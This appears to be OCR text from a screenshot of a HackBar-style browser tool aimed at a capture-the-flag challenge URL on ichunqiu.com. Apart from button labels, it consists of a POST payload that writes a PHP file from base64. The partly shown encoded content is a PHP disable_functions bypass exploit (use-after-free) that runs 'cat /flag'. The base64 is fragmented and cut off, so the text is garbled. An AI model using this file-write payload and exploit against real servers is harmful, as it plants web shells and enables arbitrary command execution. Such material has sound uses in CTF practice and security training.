 Load URL
http://eci-2ze0xe7juyhmgal2cu9g.cloudeci1.ichunqiu.com/config.php
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to rep
Insert replac
Replace
Post data
gml=file_put_contents('gml.php',base64_decode('PD9waHANCg0KIyBQSFAgNy4wLTcuNCBkaXNhYmxlX2Z1bmN0aW9ucyBieXBhc3MgUG9DICgqbml4IG9ubHkpDQojDQojIEJ1Zzoga
IGEgcmVmZXJlbmNlIHRvIGEgdmFyaWFibGUgDQojIHRoYXQgaGFzIGJlZW4gZGVzdHJveWVkLCBjYXVzaW5nIGEgVUFGIHZ1bG5lcmFiaWxpdHkuDQojDQojIFRoaXMgZXhwbG9pdCBz
AyMC4NCiMNCiMgQXV0aG9yOiBodHRwczovL2dpdGh1Yi5jb20vbW0wcjENCg0KcHduKCJjYXQgL2ZsYWciKTsNCg0KZnVuY3Rpb24gcHduKCRjbWQpIHsNCiAgICBnbG9iYWwgJGFiY